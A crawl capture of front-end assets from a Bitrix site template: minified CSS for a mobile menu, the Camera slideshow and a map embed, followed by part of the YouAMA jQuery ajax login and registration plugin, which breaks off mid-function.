(-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.mobile-menu-icon{display:none}@media only screen and (max-width: 991px){.nav-container{position:relative !important}.pseudoStickyBlock{display:none !important}.sf-menu{display:none}.sf-menu-block{display:block;position:relative}.nav-container-mobile{display:block !important;clear:both;margin:0}.mobile-menu-icon{display:block;font-size:28px;color:#2188fd;padding:3px 20px;position:absolute;z-index:4;cursor:pointer;margin-top:42px;}}@media only screen and (max-width: 991px) and (min-width: 768px){.mobile-menu-icon{top:6px}}@media only screen and (max-width: 991px){.sf-menu-phone{margin:0 -20px;}.sf-menu-phone.list_phone{padding-left:50px;}.sf-menu-phone li{position:relative;text-transform:uppercase;border-bottom:1px solid #ddd;padding:17px 20px}.sf-menu-phone li a{display:inline-block;font-weight:bold;color:#2188fd}.sf-menu-phone li a:hover{color:#333}.sf-menu-phone li.active a{color:#333}.sf-menu-phone li>strong{display:block;text-align:center;float:right;color:#333;position:relative;z-index:11}.sf-menu-phone li>strong.opened{position:fixed;top:0;left:0;width:250px;z-index:13;height:70px}.sf-menu-phone li>strong.opened:before{font-size:0}.sf-menu-phone li>strong:before{-webkit-transform: rotate(-45deg); -moz-transform: rotate(-180deg); -o-transform: rotate(-180deg); -ms-transform: rotate(-180deg); transform: rotate(-180deg); display:inline-block;font:normal normal normal 40px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";width:24px;height:24px;font-size:40px;text-indent:0;vertical-align:top;line-height:20px;margin-left:-10px}.sf-menu-phone li>strong:hover{cursor:pointer}.sf-menu-phone li li strong.opened{z-index:16}.sf-menu-phone ul{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll;z-index:14;left:-250px;padding:0;margin-top:70px}.sf-menu-phone ul.active-ul{left:0}.sf-menu-phone ul ul{z-index:15}.sf-menu-phone>li.active>a>span{color:inherit}.back-menu{position:fixed;width:240px;z-index:11;background:#fff;border-bottom:1px solid #ddd;margin:-20px -20px 0 -280px;padding:0px 20px;font-size:0;height:70px;line-height:70px;color:#333;transition:all 0.3s ease}.back-menu:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";font-size:0px;margin-right:10px;vertical-align:1px}.back-menu.active{font-size:16px;margin-left:-15px}.back-menu.active:before{font-size:14px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/camera.css
body_size: 16428
content:
.camera_caption>div a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.camera_caption>div a span{z-index:9;position:relative}.camera_caption>div a:hover{background:#fff;cursor:pointer;color:#2188fd}.camera_caption>div a:hover::after{height:100%}.camera_caption>div a:active::after{background:#0256b6}.camera_caption>div a:focus{color:#fff;background:#0256b6}.camera_caption>div a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.camera_wrap a,.camera_wrap img,.camera_wrap ol,.camera_wrap ul,.camera_wrap li,.camera_wrap table,.camera_wrap tbody,.camera_wrap tfoot,.camera_wrap thead,.camera_wrap tr,.camera_wrap th,.camera_wrap td .camera_thumbs_wrap a,.camera_thumbs_wrap img,.camera_thumbs_wrap ol,.camera_thumbs_wrap ul,.camera_thumbs_wrap li,.camera_thumbs_wrap table,.camera_thumbs_wrap tbody,.camera_thumbs_wrap tfoot,.camera_thumbs_wrap thead,.camera_thumbs_wrap tr,.camera_thumbs_wrap th,.camera_thumbs_wrap td{background:none;border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;list-style:none}.camera_wrap{direction:ltr;display:none;float:left;position:relative;z-index:0}.camera_wrap img{max-width:none !important}.camera_fakehover{height:100%;min-height:60px;position:relative;width:100%;z-index:1}.camera_wrap{width:100%}.camera_src{display:none}.cameraCont,.cameraContents{height:100%;position:relative;width:100%;z-index:1}.cameraSlide{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.cameraContent{bottom:0;display:none;left:0;position:absolute;right:0;top:0;width:100%}.camera_target{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:left;top:0;width:100%;z-index:0}.camera_overlayer{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0}.camera_target_content{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.camera_target_content .camera_link{background:url(../../images/blank.gif);display:block;height:100%;text-decoration:none}.camera_loader{background:#fff url(../../images/camera/camera-loader.gif) no-repeat center;background:rgba(255,255,255,0.9) url(../../images/camera/camera-loader.gif) no-repeat center;border:1px solid #ffffff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;height:36px;left:50%;overflow:hidden;position:absolute;margin:-18px 0 0 -18px;top:50%;width:36px;z-index:3}.camera_bar{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:3}.camera_thumbs_wrap.camera_left .camera_bar,.camera_thumbs_wrap.camera_right .camera_bar{height:100%;position:absolute;width:auto}.camera_thumbs_wrap.camera_bottom .camera_bar,.camera_thumbs_wrap.camera_top .camera_bar{height:auto;position:absolute;width:100%}.camera_nav_cont{height:65px;overflow:hidden;position:absolute;right:9px;top:15px;width:120px;z-index:4}.camera_caption{bottom:0;display:block;position:absolute;width:100%}.camera_caption>div{padding:10px 20px}.camerarelative{overflow:hidden;position:relative}.imgFake{cursor:pointer}.camera_prevThumbs{bottom:4px;cursor:pointer;left:0;position:absolute;top:4px;visibility:hidden;width:30px;z-index:10}.camera_prevThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -160px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_nextThumbs{bottom:4px;cursor:pointer;position:absolute;right:0;top:4px;visibility:hidden;width:30px;z-index:10}.camera_nextThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -190px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_command_wrap .hideNav{display:none}.camera_command_wrap{left:0;position:relative;right:0;z-index:4}.camera_wrap .camera_pag .camera_pag_ul{list-style:none;margin:0;padding:0;text-align:right}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-align:left;text-indent:9999px;width:16px}.camera_commands_emboss .camera_pag .camera_pag_ul li{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:8px;left:4px;overflow:hidden;position:absolute;top:4px;width:8px}.camera_commands_emboss .camera_pag .camera_pag_ul li:hover>span{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.camera_pag_ul li img{display:none;position:absolute}.camera_pag_ul .thumb_arrow{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;top:0;left:50%;margin-left:-4px;position:absolute}.camera_prev,.camera_next,.camera_commands{cursor:pointer;height:40px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:2}.camera_prev{left:0}.camera_prev>span{background:url(../../images/camera/camera_skins.png) no-repeat 0 0;display:block;height:40px;width:40px}.camera_next{right:0}.camera_next>span{background:url(../../images/camera/camera_skins.png) no-repeat -40px 0;display:block;height:40px;width:40px}.camera_commands{right:41px}.camera_commands>.camera_play{background:url(../../images/camera/camera_skins.png) no-repeat -80px 0;height:40px;width:40px}.camera_commands>.camera_stop{background:url(../../images/camera/camera_skins.png) no-repeat -120px 0;display:block;height:40px;width:40px}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-indent:9999px;width:16px}.camera_thumbs_cont{-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;position:relative;width:100%}.camera_commands_emboss .camera_thumbs_cont{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_thumbs_cont>div{float:left;width:100%}.camera_thumbs_cont ul{overflow:hidden;padding:3px 4px 8px;position:relative;text-align:center}.camera_thumbs_cont ul li{display:inline;padding:0 4px}.camera_thumbs_cont ul li>img{border:1px solid;cursor:pointer;margin-top:5px;vertical-align:bottom}.camera_clear{display:block;clear:both}.showIt{display:none}.camera_clear{clear:both;display:block;height:1px;margin:-1px 0 25px;position:relative}.pattern_1 .camera_overlayer{background:url(../../images/camera/patterns/overlay1.png) repeat}.pattern_2 .camera_overlayer{background:url(../../imagescamera//patterns/overlay2.png) repeat}.pattern_3 .camera_overlayer{background:url(../../images/camera/patterns/overlay3.png) repeat}.pattern_4 .camera_overlayer{background:url(../../images/camera/patterns/overlay4.png) repeat}.pattern_5 .camera_overlayer{background:url(../../images/camera/patterns/overlay5.png) repeat}.pattern_6 .camera_overlayer{background:url(../../images/camera/patterns/overlay6.png) repeat}.pattern_7 .camera_overlayer{background:url(../../images/camera/patterns/overlay7.png) repeat}.pattern_8 .camera_overlayer{background:url(../../images/camera/patterns/overlay8.png) repeat}.pattern_9 .camera_overlayer{background:url(../../images/camera/patterns/overlay9.png) repeat}.pattern_10 .camera_overlayer{background:url(../../images/camera/patterns/overlay10.png) repeat}.camera_caption{color:#fff}.camera_caption>div{background:#000;background:rgba(0,0,0,0.8)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li:hover>span{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#434648}.camera_pag_ul li img{border:4px solid #e6e6e6;-moz-box-shadow:0px 3px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.5);box-shadow:0px 3px 6px rgba(0,0,0,0.5)}.camera_pag_ul .thumb_arrow{border-top-color:#e6e6e6}.camera_prevThumbs,.camera_nextThumbs,.camera_prev,.camera_next,.camera_commands,.camera_thumbs_cont{background:#d8d8d8;background:rgba(216,216,216,0.85)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_thumbs_cont ul li>img{border-color:#000}.fluid_container_wrap{clear:left;margin-bottom:35px}.fluid_container_wrap:after{content:"";display:table;clear:both}.fluid_container{padding-bottom:35.83%}.camera_wrap{margin-bottom:0 !important}.camera_caption{height:100%}@media only screen and (min-width: 768px){.camera_caption>div{background:none;overflow:hidden;color:#fff;max-width:1170px;margin:0 auto;padding:0 0 120px;width:100%;flex:1 1 100%}.camera_caption{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.color-1>div{color:#2188fd}}@media only screen and (min-width: 768px) and (max-width: 1199px){.camera_caption>div{max-width:960px}}@media only screen and (min-width: 768px) and (max-width: 991px){.camera_caption>div{max-width:724px}}@media only screen and (max-width: 767px){.camera_caption>div{background:rgba(0,0,0,0.8);position:absolute;overflow:hidden;color:#fff;width:100%;bottom:0;padding:30px 20px}}.lof_camera_slog{font-size:27px;margin-bottom:10px;font-weight:bold}@media only screen and (max-width: 991px){.lof_camera_slog{font-size:16px}}@media only screen and (max-width: 767px){.lof_camera_slog{font-size:20px}}.lof_camera_title{font-size:76px;line-height:76px;font-weight:bold;margin-bottom:35px}@media only screen and (min-width: 1380px){.lof_camera_title{font-size:64px}}@media only screen and (max-width: 1270px){.lof_camera_title{font-size:46px;line-height:46px;margin-bottom:15px}}@media only screen and (max-width: 991px){.lof_camera_title{font-size:30px;line-height:30px}}@media only screen and (max-width: 767px){.lof_camera_title{font-size:20px;line-height:20px}}.lof_camera_desc{font-size:27px;line-height:28px;margin-bottom:35px}@media only screen and (max-width: 1270px){.lof_camera_desc{font-size:13px;line-height:20px;margin-bottom:10px}}@media only screen and (min-width: 992px){.lof_camera_desc{}}@media only screen and (max-width: 991px){.lof_camera_desc{display:none}}.camera_caption>div a{padding:18px 40px}@media only screen and (max-width: 1270px){.camera_caption>div a{font-size:14px;padding:9px 25px}}@media only screen and (max-width: 991px){.camera_caption>div a{font-size:12px;padding:6px 25px}}@media only screen and (max-width: 767px){.camera_caption>div a{padding:0;background:none;border:0;font-size:0;position:absolute;top:50%;left:94%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%)}.camera_caption>div a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";font-size:16px;color:#2188fd}.camera_caption>div a:hover{background:none}.camera_caption>div a:hover:after{color:#fff}}.camera_prev,.camera_next{text-align:center;margin-top:0;top:48%;background:none;left:auto;font-size:24px;line-height:40px;width:40px;height:40px;text-shadow:2px 1px 0px rgba(0,0,0,0.2);color:#fff;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_prev,.camera_next{top:35%}}.camera_prev{left:4%}.camera_next{right:4%}@media only screen and (max-width: 1370px){.camera_prev{left:0%}.camera_next{right:0%}}.camera_prev:hover,.camera_next:hover{color:#2188fd}.camera_prev span,.camera_next span{display:none}.camera_prev:before,.camera_next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block}.camera_prev:before{content:"\e006"}.camera_thumbs{position:absolute;bottom:30px;width:100%;left:0}@media only screen and (max-width: 767px){.camera_thumbs{bottom:15px}}.camera_thumbs .camera_thumbs_cont{max-width:1170px;margin:0 auto;background:none;overflow:inherit}@media only screen and (max-width: 1199px){.camera_thumbs .camera_thumbs_cont{width:960px}}@media only screen and (max-width: 991px){.camera_thumbs .camera_thumbs_cont{max-width:724px}}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont{display:none}}.camera_thumbs .camera_thumbs_cont ul{padding:0;display:flex;margin:0 -15px !important;width:auto !important;overflow:inherit}.camera_thumbs .camera_thumbs_cont li{padding:0 15px;position:relative}.camera_thumbs .camera_thumbs_cont li:before{content:"";position:absolute;left:50%;right:50%;bottom:-30px;height:7px;background:#2188fd;width:0;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont li:before{bottom:0}}.camera_thumbs .camera_thumbs_cont li.cameracurrent:before,.camera_thumbs .camera_thumbs_cont li:hover:before{width:auto;left:15px;right:15px}.camera_thumbs .camera_thumbs_cont li img{width:100%;margin:0;border:0;opacity:1 !important}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/tm/googlemap/tm_googlemap.css
body_size: 76
content:
.block-embed-googlemap {
  margin: 0;
  position: relative;
}
.block-embed-googlemap .block-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/ajaxlogin.js
body_size: 23445
content:
/**
 * YouAMA.com
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA that is bundled with this package
 * on http://youama.com/freemodule-license.txt.
 *
 *******************************************************************************
 *                          MAGENTO EDITION USAGE NOTICE
 *******************************************************************************
 * This package designed for Magento Community edition. Developer(s) of
 * YouAMA.com does not guarantee correct work of this extension on any other
 * Magento edition except Magento Community edition. YouAMA.com does not
 * provide extension support in case of incorrect edition usage.
 *******************************************************************************
 *                                  DISCLAIMER
 *******************************************************************************
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future.
 *******************************************************************************
 * @category   Youama
 * @package    Youama_Ajaxlogin
 * @copyright  Copyright (c) 2012-2014 YouAMA.com (http://www.youama.com)
 * @license    http://youama.com/freemodule-license.txt
 */

/**
 * This plugin build on jQuery 1.9+ to use login and Register APIs of Magento CE
 * 1.9+ via ajax on default RWD template package Madison Island.
 * jQuery(TM) youamaAjaxlogin plugin
 * @author doveid
 */
(function($) {
    $.fn.youamaAjaxLogin = function(options) {

        var opts = $.extend({}, $.fn.youamaAjaxLogin.defaults, options);

        return start();

        /**
         * Init.
         */
        function start() {
            // Add windows from Ajaxlogin view to RWD dropdown
            replaceAjaxWindows();
            // Disable links what are linked to login or register pages
            removeOriginalJsLocations();
            // Open and close windows
            openCloseWindowEvents();
            // Ajax calls
            sendEvents();
        }

        /**
         * Add windows from Ajaxlogin view to RWD dropdown include the Loader.
         */
        function replaceAjaxWindows() {
            var loginWindow = $('.youama-login-window');
            var registerWindow = $('.youama-register-window');
            var loader = $('.youama-ajaxlogin-loader');
            var confirmMsg = $('.youama-confirmmsg-window');
            $('#header-account2').html(loginWindow);
            $('#header-account2').append(registerWindow);
            $('#header-account2').append(loader);
            $('#header-account2').append(confirmMsg);
        }

        /**
         * Disable links what are linked to login or register pages.
         */
        function removeOriginalJsLocations() {
            $('a[href*="customer/account/create"], ' +
            'a[href*="customer/account/login"], ' +
            '.customer-account-login .new-users button').not('.header-button a')
                .attr('onclick', 'return false;');
        }

        /**
         * Open, close and switch Login and Register windows.
         */
        function openCloseWindowEvents() {
            // Login open - auto
            if (opts.autoShowUp == 'yes'
                && $('.messages').css('display') != 'block') {
                $('.skip-links2 .skip-account2').trigger('click');
                animateShowWindow('login');
            }
            // Login open and close - click
            $('.skip-links2 .skip-account2').on('click', function() {
                // Close
                if ($('.youama-login-window').css('display') != 'none'
                    || $('.youama-register-window').css('display') != 'none') {
                    animateCloseWindow('login', false, false);
                    // Open
                } else {
                    animateShowWindow('login');
                }
                return false;
            });
            // Open login window by back-link on customer/account/forgotpassword
            $('a[href*="customer/account/login"]').not('.header-button a').click(function() {
                $('.skip-links2 .skip-account2').trigger('click');
                $('div.shadow').addClass('active-form');
                heightWidthForm();
                $('#overlay').toggleClass('active');

            });
            // Switching between Login and Register windows
            $('.yoauam-switch-window').on('click', function() {
                // Close Register window and open Login window
                if ($(this).attr('id') == 'y-to-login') {
                    animateTop();
                    animateCloseWindow('register', false, false);
                    animateShowWindow('login');

                    // Open Login window and close Register window
                } else {
                    animateTop();
                    animateCloseWindow('login', false, false);
                    animateShowWindow('register');
                }
            });
            // Open register window
            $('a[href*="customer/account/create"], .new-users button')
                .on('click', function() {
                    $('.skip-links2 .skip-account2').trigger('click');
                    animateCloseWindow('login', false, false);
                    animateShowWindow('register');
                    $('#overlay').addClass('active');
                    return false;
                });
            // Close login window by user
            $('.youama-login-window .close').click(function() {
                animateCloseWindow('login', true, true);
                $('div.shadow').removeClass('active-form');
                $('body').removeClass('ind');
                $('#overlay').removeClass('active');
            });
            // Close register window by user
            $('.youama-register-window .close').click(function() {
                animateCloseWindow('register', true, true);
                $('div.shadow').removeClass('active-form');
                $('body').removeClass('ind');
                $('#overlay').removeClass('active');
            });

            // Close confirmMsg window by user
            $('.youama-confirmmsg-window .close').click(function() {
                animateCloseWindow('confirmmsg', true, true);
                $('div.shadow').removeClass('active-form');
                $('body').removeClass('ind');
                $('#overlay').removeClass('active');
            });
            // Close ajax window after drop down is closed
            autoClose();
        }

        /**
         * Scroll to top of page because of small screens.
         */
        function animateTop() {
            $('html,body').animate({scrollTop : 0});
        }

        /**
         * Registration or login request by user.
         */
        function sendEvents() {
            // Click to register in Register window
            $('.youama-register-window button').on('click', function() {
                setDatas('register');
                validateDatas('register');
                if (opts.errors != ''){
                    setError(opts.errors, 'register');
                } else {
                    callAjaxControllerRegistration();
                }
                return false;
            });

            // Press enter in login window
            $(document).keypress(function(e) {
                if(e.which == 13
                    && $('.youama-login-window').css('display') == 'block') {
                    setDatas('login');
                    validateDatas('login');
                    if (opts.errors != '') {
                        setError(opts.errors, 'login');
                    }
                    else{
                        callAjaxControllerLogin();
                    }
                }
            });

            // Click on login in Login window
            $('.youama-login-window button').on('click', function() {
                setDatas('login');
                validateDatas('login');
                if (opts.errors != '') {
                    setError(opts.errors, 'login');
                } else {
                    callAjaxControllerLogin();
                }
                return false;
            });
        }

        /**
         * Display windows.
         * @param string windowName
         */
        function animateShowWindow(windowName) {
            $('.youama-' + windowName + '-window')
                .slideDown(300, 'easeInOutCirc');
        }

        /**
         * Show or hide the Loader with effects.
         * @param string windowName
         * @param int step
         */
        function animateLoader(windowName, step) {
            // Start
            if (step == 'start') {
                $('.youama-ajaxlogin-loader').fadeIn();
                $('.youama-' + windowName + '-window')
                    .animate({opacity : '0.4'});
                // Stop
            } else {
                $('.youama-ajaxlogin-loader').fadeOut('normal', function() {
                    $('.youama-' + windowName + '-window')
                        .animate({opacity : '1'});
                });
            }
        }

        /**
         * Close windows.
         * @param string windowName
         * @param bool quickly Close without animation.
         * @param bool closeParent Close the parent drop down
         */
        function animateCloseWindow(windowName, quickly, closeParent) {
            if (opts.stop != true){
                if (quickly == true) {
                    $('.youama-' + windowName + '-window').hide();
                    $('.youama-ajaxlogin-error').hide(function() {
                        if (closeParent) {
                            $('#header-account2').removeClass('skip-active');
                        }
                    });
                } else {
                    $('.youama-ajaxlogin-error').fadeOut();
                    $('.youama-' + windowName + '-window').slideUp(function() {
                        if (closeParent) {
                            $('#header-account2').removeClass('skip-active');
                        }
                    });
                }
            }
        }

        /**
         * Validate user inputs.
         * @param string windowName
         */
        function validateDatas(windowName) {
            opts.errors = '';

            // Register
            if (windowName == 'register') {
                // There is no last name
                if (opts.lastname.length < 1) {
                    opts.errors = opts.errors + 'nolastname,'
                }

                // There is no first name
                if (opts.firstname.length < 1) {
                    opts.errors = opts.errors + 'nofirstname,'
                }

                // There is no email address
                if (opts.email.length < 1) {
                    opts.errors = opts.errors + 'noemail,'
                    // It is not email address
                } else if (validateEmail(opts.email) != true) {
                    opts.errors = opts.errors + 'wrongemail,'
                }

                // There is no password
                if (opts.password.length < 1) {
                    opts.errors = opts.errors + 'nopassword,'
                    // Too short password
                } else if (opts.password.length < 6) {
                    opts.errors = opts.errors + 'shortpassword,'
                    // Too long password
                } else if (opts.password.length > 16) {
                    opts.errors = opts.errors + 'longpassword,'
                    // Passwords doe not match
                } else if (opts.password != opts.passwordsecond) {
                    opts.errors = opts.errors + 'notsamepasswords,'
                }

                // Terms and condition has not been accepted
                if (opts.licence != 'ok') {
                    opts.errors = opts.errors + 'nolicence,'
                }


                // Login
            } else if (windowName == 'login') {
                // There is no email address
                if (opts.email.length < 1) {
                    opts.errors = opts.errors + 'noemail,'
                    // It is not email address
                } else if (validateEmail(opts.email) != true) {
                    opts.errors = opts.errors + 'wrongemail,'
                }

                // There is no password
                if (opts.password.length < 1) {
                    opts.errors = opts.errors + 'nopassword,'
                    // Too long password
                } else if (opts.password.length > 16) {
                    opts.errors = opts.errors + 'wronglogin,'
                }
            }
        }

        /**
         * Email validator. Retrieve TRUE if it is an email address.
         * @param string emailAddress
         * @returns {boolean}
         */
        function validateEmail(emailAddress) {
            var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;

            if (filter.test(emailAddress)) {
                return true;
            } else {
                return false;
            }
        }

        /**
         * Save user input data to property for ajax call.
         * @param string windowName
         */
        function setDatas(windowName) {
            // Register window
            if (windowName == 'register') {
                opts.firstname = $('.youama-' + windowName
                + '-window #youama-firstname').val();
                opts.lastname = $('.youama-' + windowName
                + '-window #youama-lastname').val();

                if ($('.youama-' + windowName
                    + '-window input[name="youama-newsletter"]:checked')
                        .length > 0) {
                    opts.newsletter = 'ok';
                } else {
                    opts.newsletter = 'no';
                }

                opts.email = $('.youama-' + windowName
                + '-window .youama-email').val();
                opts.password = $('.youama-' + windowName
                + '-window .youama-password').val();
                opts.passwordsecond = $('.youama-' + windowName
                + '-window #youama-passwordsecond').val();

                if ($('.youama-' + windowName
                    + '-window input[name="youama-licence"]:checked')
                        .length > 0) {
                    opts.licence = 'ok';
                } else {
                    opts.licence = 'no';
                }
                // Login window
            } else if (windowName == 'login') {
                opts.email = $('.youama-' + windowName
                + '-window .youama-email').val();
                opts.password = $('.youama-' + windowName
                + '-window .youama-password').val();
            }
        }

        /**
         * Load error messages into windows and show them.
         * @param string errors Comma separated.
         * @param string windowName
         */
        function setError(errors, windowName) {
            $('.youama-' + windowName + '-window .youama-ajaxlogin-error')
                .text('');
            $('.youama-' + windowName + '-window .youama-ajaxlogin-error')
                .hide();

            var errorArr = new Array();
            errorArr = errors.split(',');

            var length = errorArr.length - 1;

            for (var i = 0; i < length; i++) {
                var errorText = $('.ytmpa-' + errorArr[i]).text();

                $('.youama-' + windowName + '-window .err-' + errorArr[i])
                    .text(errorText);
            }

            //$('.youama-' + windowName + '-window .youama-ajaxlogin-error')
            //    .fadeIn();

            $('.youama-' + windowName + '-window').find('.youama-ajaxlogin-error').each(function () {

                if ($(this).html() == '') {
                    $(this).hide();
                } else {
                    $(this).fadeIn();
                }
            });
        }

        /**
         * Ajax call for registration.
         */
        function callAjaxControllerRegistration() {
            // If there is no another ajax calling
            if (opts.stop != true) {

                opts.stop = true;

                // Load the Loader
                animateLoader('register', 'start');

                // Send data
                var ajaxRegistration = jQuery.ajax({
                    url: opts.controllerUrl,
                    type: 'POST',
                    data: {
                        ajax : 'register',
                        firstname : opts.firstname,
                        lastname : opts.lastname,
                        newsletter : opts.newsletter,
                        email : opts.email,
                        password : opts.password,
                        passwordsecond : opts.passwordsecond,
                        licence : opts.licence,
                    },
                    dataType: "html"
                });
                // Get data
                ajaxRegistration.done(function(msg) {
                    // If there is error
                    if (msg != 'success' && msg != 'confirm') {
                        setError(msg, 'register');
                        // If everything are OK
                    } else {
                        opts.stop = false;
                        animateCloseWindow('register', false, true);
